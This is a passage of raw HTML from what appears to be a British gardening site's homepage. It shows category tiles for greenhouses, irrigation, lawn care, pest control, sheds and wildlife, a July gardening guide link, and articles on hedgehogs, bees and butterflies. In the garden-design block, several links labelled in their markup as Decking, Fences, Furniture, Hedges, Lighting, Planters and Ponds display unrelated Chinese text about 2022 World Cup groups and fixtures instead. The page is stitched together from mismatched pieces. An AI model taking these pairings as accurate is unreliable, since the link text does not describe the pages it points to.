               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/greenhouses-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="greenhouses" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/greenhouses-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/greenhouses-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/greenhouses-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Greenhouses</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/irrigation" alt="View all post filed under Irrigation">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="irrigation" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/irrigation-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/irrigation-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/irrigation-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/irrigation-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/irrigation-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="irrigation" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/irrigation-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/irrigation-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/irrigation-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Irrigation</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/lawn-care" alt="View all post filed under Lawn Care">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="lawn-care" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-care-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-care-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-care-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-care-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-care-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="lawn-care" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-care-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-care-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/lawn-care-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Lawn Care</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/pest-control" alt="View all post filed under Pest Control">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="pest-control" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/pest-control-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/pest-control-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/pest-control-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/pest-control-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/pest-control-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="pest-control" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/pest-control-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/pest-control-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/pest-control-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Pest Control</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/seasonal" alt="View all post filed under Seasonal">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="seasonal" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/seasonal-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/seasonal-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/seasonal-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/seasonal-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/seasonal-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="seasonal" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/seasonal-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/seasonal-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/seasonal-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Seasonal</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/wildlife" alt="View all post filed under Wildlife">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="wildlife" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/wildlife-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/wildlife-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/wildlife-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/wildlife-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/wildlife-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="wildlife" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/wildlife-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/wildlife-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/wildlife-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Wildlife</figcaption>
             </figure></a></li>
          </ul>
         </div>
        </section>
        <section class="home-category-section ast-container">
         <div class="cat-blurb">
          <h3>Your Gardening Guide for July 2023</h3>
          <p>See our<a href="//www.040456.com/monthly/" rel>monthly guides</a>for ideas on what to grow, what to plant, garden maintenance tasks and wildlife to look out for!</p>
          <ul class="ast-flex hero-article">
           <li><a href="//www.040456.com/monthly/july"><img width="700" height="420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20420'%3E%3C/svg%3E" class="attachment-700x9999 size-700x9999" alt="what-to-do-in-the-garden-in-july" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/07/what-to-do-in-the-garden-in-july.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/07/what-to-do-in-the-garden-in-july-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/07/what-to-do-in-the-garden-in-july-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/07/what-to-do-in-the-garden-in-july-560x336.jpg 560w, https://cdn.www.040456.com/wp-content/uploads/2022/07/what-to-do-in-the-garden-in-july-320x192.jpg 320w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/07/what-to-do-in-the-garden-in-july.jpg">
             <noscript>
              <img width="700" height="420" src="https://cdn.www.040456.com/wp-content/uploads/2022/07/what-to-do-in-the-garden-in-july.jpg" class="attachment-700x9999 size-700x9999" alt="what-to-do-in-the-garden-in-july" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/07/what-to-do-in-the-garden-in-july.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/07/what-to-do-in-the-garden-in-july-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/07/what-to-do-in-the-garden-in-july-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/07/what-to-do-in-the-garden-in-july-560x336.jpg 560w, https://cdn.www.040456.com/wp-content/uploads/2022/07/what-to-do-in-the-garden-in-july-320x192.jpg 320w" sizes="(max-width: 700px) 100vw, 700px">
             </noscript><p>What to Do in The Garden in July</p></a><p><small>Becky Matthews</small><small>Updated August 10, 2022</small></p></li>
          </ul>
         </div>
        </section>
        <section class="home-category-section fw-section subcategories-img" style="background-color:#dcdcdc">
         <div class="ast-container">
          <header class="cat-header">
           <h2><a href="//www.040456.com/garden-design/">2022年世界杯亚洲分组</a></h2>
          </header>
          <ul class="ast-row">
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/decking" alt="View all post filed under Decking">世界杯比赛名单</a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/fences" alt="View all post filed under Fences">2022世界杯赛程安排</a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/furniture" alt="View all post filed under Furniture">2022世界杯南美区预选赛</a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/hedges" alt="View all post filed under Hedges">2022年世界杯抽签</a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/home-security" alt="View all post filed under Home Security">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="home security" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2023/01/home-security-category.png 700w, https://cdn.www.040456.com/wp-content/uploads/2023/01/home-security-category-300x300.png 300w, https://cdn.www.040456.com/wp-content/uploads/2023/01/home-security-category-150x150.png 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2023/01/home-security-category.png">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2023/01/home-security-category.png" class="attachment-350x9999 size-350x9999" alt="home security" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2023/01/home-security-category.png 700w, https://cdn.www.040456.com/wp-content/uploads/2023/01/home-security-category-300x300.png 300w, https://cdn.www.040456.com/wp-content/uploads/2023/01/home-security-category-150x150.png 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Home Security</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/lighting" alt="View all post filed under Lighting">世界杯2022赛程时间表</a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/planters" alt="View all post filed under Planters">2022世界杯32强赛程表时间</a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/ponds" alt="View all post filed under Ponds">2022世界杯预选赛</a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/sheds" alt="View all post filed under Sheds">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-sheds" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shed-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shed-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shed-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shed-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shed-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="garden-sheds" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shed-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shed-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-shed-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Sheds</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/storage" alt="View all post filed under Storage">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-storage" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-storage-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-storage-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-storage-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-storage-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-storage-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="garden-storage" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-storage-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-storage-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-storage-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Storage</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/structures" alt="View all post filed under Structures">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-structures" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-structures-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-structures-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-structures-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-structures-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-structures-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="garden-structures" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-structures-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-structures-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-structures-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Structures</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/water-features" alt="View all post filed under Water Features">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="water-features" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/water-feature-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/water-feature-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/water-feature-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/water-feature-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/water-feature-image.jpg" class="attachment-350x9999 size-350x9999" alt="water-features" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/water-feature-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/water-feature-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/water-feature-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Water Features</figcaption>
             </figure></a></li>
          </ul>
         </div>
        </section>
        <section class="home-category-section ast-container">
         <header class="cat-header">
          <h2><a data-ck="fourth" href="//www.040456.com/wildlife">Wildlife</a></h2>
         </header>
         <div class="cat-blurb">
          <p></p>
          <p>Populations of some of our much-loved animals are in-decline. Through education and action we can protect British wildlife and the environment. Read on to discover what’s going on, and how we can help.</p>
          <p></p>
         </div>
         <div class="no-last-border">
          <ul class="ast-flex cat-featured-posts">
           <li><a href="//www.040456.com/wildlife/ultimate-guide-to-hedgehogs"><img width="350" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20182'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="hedgehog-guide" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2017/11/hedgehog-guide-featured1.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2017/11/hedgehog-guide-featured1-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2017/11/hedgehog-guide-featured1-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2017/11/hedgehog-guide-featured1-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2017/11/hedgehog-guide-featured1-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2017/11/hedgehog-guide-featured1-320x167.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2017/11/hedgehog-guide-featured1.jpg">
             <noscript>
              <img width="350" height="182" src="https://cdn.www.040456.com/wp-content/uploads/2017/11/hedgehog-guide-featured1.jpg" class="attachment-350x9999 size-350x9999" alt="hedgehog-guide" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2017/11/hedgehog-guide-featured1.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2017/11/hedgehog-guide-featured1-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2017/11/hedgehog-guide-featured1-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2017/11/hedgehog-guide-featured1-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2017/11/hedgehog-guide-featured1-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2017/11/hedgehog-guide-featured1-320x167.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>The Ultimate Guide to Looking After Hedgehogs</p></a><p><small>Becky Matthews</small><small>Updated March 6, 2023</small></p></li>
           <li><a href="//www.040456.com/wildlife/ultimate-guide-to-bees"><img width="350" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20182'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="bee-guide" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2018/01/bee-guide-featured1.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/01/bee-guide-featured1-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/01/bee-guide-featured1-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/01/bee-guide-featured1-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/01/bee-guide-featured1-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/01/bee-guide-featured1-320x167.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2018/01/bee-guide-featured1.jpg">
             <noscript>
              <img width="350" height="182" src="https://cdn.www.040456.com/wp-content/uploads/2018/01/bee-guide-featured1.jpg" class="attachment-350x9999 size-350x9999" alt="bee-guide" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2018/01/bee-guide-featured1.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/01/bee-guide-featured1-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/01/bee-guide-featured1-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/01/bee-guide-featured1-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/01/bee-guide-featured1-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/01/bee-guide-featured1-320x167.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>British Bees: How to Protect Their Declining Population</p></a><p><small>Becky Matthews</small><small>Updated March 6, 2023</small></p></li>
           <li><a href="//www.040456.com/wildlife/ultimate-guide-to-butterflies"><img width="350" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20182'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="butterfly-guide" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2018/01/butterfly-guide1.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/01/butterfly-guide1-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/01/butterfly-guide1-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/01/butterfly-guide1-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/01/butterfly-guide1-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/01/butterfly-guide1-320x167.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2018/01/butterfly-guide1.jpg">
             <noscript>
              <img width="350" height="182" src="https://cdn.www.040456.com/wp-content/uploads/2018/01/butterfly-guide1.jpg" class="attachment-350x9999 size-350x9999" alt="butterfly-guide" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2018/01/butterfly-guide1.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/01/butterfly-guide1-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/01/butterfly-guide1-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/01/butterfly-guide1-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/01/butterfly-guide1-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/01/butterfly-guide1-320x167.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>The Ultimate Guide to Butterflies & How to Prevent Their Decline</p></a><p><small>Becky Matthews</small><small>Updated March 6, 2023</small></p></li>
           <li><a href="//www.040456.com/wildlife/attract-birds-to-your-garden"><img width="350" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20182'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="robin" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2018/11/robin.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/11/robin-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/11/robin-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/11/robin-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/11/robin-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/11/robin-320x167.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2018/11/robin.jpg">
             <noscript>
              <img width="350" height="182" src="https://cdn.www.040456.com/wp-content/uploads/2018/11/robin.jpg" class="attachment-350x9999 size-350x9999" alt="robin" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2018/11/robin.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/11/robin-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/11/robin-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/11/robin-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/11/robin-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/11/robin-320x167.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>How to Attract Interesting Birds to Your Garden</p></a><p><small>Becky Matthews</small><small>Updated October 21, 2021</small></p></li>
           <li><a href="//www.040456.com/wildlife/attract-local-wildlife-garden"><img width="350" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20182'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="wildlife" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2017/08/wildlife.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2017/08/wildlife-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2017/08/wildlife-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2017/08/wildlife-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2017/08/wildlife-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2017/08/wildlife-320x167.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2017/08/wildlife.jpg">
             <noscript>
              <img width="350" height="182" src="https://cdn.www.040456.com/wp-content/uploads/2017/08/wildlife.jpg" class="attachment-350x9999 size-350x9999" alt="wildlife" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2017/08/wildlife.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2017/08/wildlife-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2017/08/wildlife-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2017/08/wildlife-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2017/08/wildlife-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2017/08/wildlife-320x167.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>How to Attract Local Wildlife to Your Garden</p></a><p><small>Becky Matthews</small><small>Updated October 18, 2021</small></p></li>
           <li><a href="//www.040456.com/wildlife/best-hedgehogs-houses"><img width="350" height="210" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20210'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="best-hedgehog-house-uk" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/10/best-hedgehog-house-uk.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2021/10/best-hedgehog-house-uk-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/10/best-hedgehog-house-uk-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/10/best-hedgehog-house-uk-560x336.jpg 560w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/10/best-hedgehog-house-uk.jpg">
             <noscript>
              <img width="350" height="210" src="https://cdn.www.040456.com/wp-content/uploads/2021/10/best-hedgehog-house-uk.jpg" class="attachment-350x9999 size-350x9999" alt="best-hedgehog-house-uk" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/10/best-hedgehog-house-uk.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2021/10/best-hedgehog-house-uk-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/10/best-hedgehog-house-uk-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/10/best-hedgehog-house-uk-560x336.jpg 560w" sizes="(max-width: 350px) 100vw, 350px">
